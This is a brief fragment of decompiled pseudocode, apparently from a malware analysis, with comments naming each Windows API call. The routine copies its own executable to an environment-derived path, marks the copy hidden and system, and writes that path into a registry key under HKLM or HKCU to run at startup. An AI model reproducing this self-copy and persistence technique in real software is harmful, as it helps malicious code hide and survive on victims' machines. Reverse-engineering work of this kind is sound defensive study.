 dword_20320 = sub_202CE(); // GetProcessHeap
v17 = sub_202D4(0, 0, 0x104); // RtlAllocateHeap
if ( v17 )
{
v16 = sub_202D4(0, 0, 0x104); // RtlAllocateHeap
if ( v16 )
{
sub_202C2(0x20060, v16, 0x104); // ExpandEnvironmentStringsA
sub_202C8(0, v17, 0x104); // GetModuleFileNameA
((void (__stdcall *)(int, int, _DWORD))unk_202B0)(v17, v16, 0);// CopyFileA
sub_202DA(v16, 6); // SetFileAttributes
if ( !sub_20310(0x80000002, 0x2007E, 0, 0x20006, &v15) || !sub_20310(0x80000001, 0x200AC, 0, 0x20006, &v15) )// RegOpenKeyExA
{
v1 = sub_202E0(v16); // lstrlenA
sub_20316(v15, 0x200DA, 0, 1, v16, v1 + 1);// RegSetValueExA
sub_2030A(v15); // RegCloseKey
}